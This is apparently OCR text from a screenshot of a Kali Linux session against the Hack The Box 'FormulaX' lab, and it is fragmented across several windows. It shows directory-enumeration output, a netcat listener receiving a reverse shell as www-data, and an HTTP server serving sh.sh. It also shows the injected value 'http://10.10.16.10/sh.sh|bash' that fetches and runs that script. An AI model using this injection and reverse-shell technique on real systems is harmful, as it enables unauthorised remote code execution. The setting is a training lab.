 1 2 3 4
3
4
10.10.16.10
9:35
kali@kali: ~/Desktop/BurpSuite2022.5
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/BurpSuite2022.5]
└─$ java -jar burploader.jar
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
/home/kali/Desktop/BurpSuite2022.5
/home/kali/Desktop/BurpSuite2022.5
kali@kali: ~/htb/FormulaX
File Actions Edit View Help
[09:17:12] 301 - 173B - /img -> /img/
[09:17:18] 200 - 46B - /logout
[09:17:18] 200 - 46B - /logout/
[09:17:27] 301 - 181B - /scripts -> /scripts/
[09:17:27] 301 - 187B - /restricted -> /restricted/
[09:17:31] 301 - 179B - /static -> /static/
Task Completed
┌──(kali㉿kali)-[~/htb/FormulaX]
└─$ sudo mousepad /etc/hosts
[sudo] password for kali:
┌──(kali㉿kali)-[~/htb/FormulaX]
└─$ sudo mousepad /etc/hosts
┌──(kali㉿kali)-[~/htb/FormulaX]
└─$ sudo mousepad /etc/hosts
┌──(kali㉿kali)-[~/htb/FormulaX]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.6] 42800
bash: cannot set terminal process group (1160): Inappropriate ioctl
bash: no job control in this shell
www-data@formulax:~/git-auto-update$ whoami
whoami
www-data
www-data@formulax:~/git-auto-update$
┌──(kali㉿kali)-[~/htb/FormulaX]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.6 - - [12/Mar/2024 09:34:33] "GET /sh.sh HTTP/1.1" 200 -
File Edi
Places
Com
kali
Des
Tra
Doc
Mus
Pict
Vide
Dow
htb
Devices
File System
Network
Browse Network
pupilpath_credentials.db
lab_lavande.ovpn
idafree83_linux.run
"pupilpath_credentials.db": 8.0 KiB (8,192 bytes) SQLite3 database
Networ
Br
Hack The Box :: Hack The
Git Updator
dev-git-auto-update.chatbot.htb
4
1
IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Under Development - Git Auto Report Generator
http://10.10.16.10/sh.sh|bash >&2
GET REPORT
Loading...